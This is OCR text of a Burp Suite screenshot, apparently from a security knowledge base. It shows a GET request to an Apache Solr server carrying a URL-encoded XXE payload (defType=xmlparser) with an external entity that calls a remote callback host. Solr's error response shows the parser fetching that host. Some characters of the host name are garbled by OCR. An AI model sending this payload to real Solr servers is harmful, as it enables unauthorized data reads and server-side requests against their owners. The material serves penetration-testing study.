 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.83.79:8983 ?
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%
3C%21DOCTYPE%20root%20%5B%0A%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http%3A//xxe.
e.io/%22%3E%0A%25remote%3B%5D%3E%0A%3Croot/%3E&wt=xml&defType=xmlparser
HTTP/1.1
Host: 10.0.83.79:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<int name="QTime">134</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM "http://x io/"&gt;
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="hknnun0e7">1</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:org.xml.sax.SAXParseException; systemId: http://x e.io/; lineNumber: 1;
columnNumber: 1; The markup declarations contained or pointed to by the document type
declaration must be well-formed. in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+root+[%0a&lt;!ENTI
TY+%25+remote+SYSTEM+"http://x e.io/"&gt;%0a%25remote;]&gt;%0a&lt;root/&gt
;&amp;defType=xmlparser&amp;df=_text_&amp;echoParams=explicit&amp;hknnun0e7=1&amp;r
ows=10&amp;wt=xml}</str>
<int name="code">400</int>
</lst>
</response>
? < + > Type a search term 0 matches
Done 1,521 bytes | 142 millis
'零组资料文库'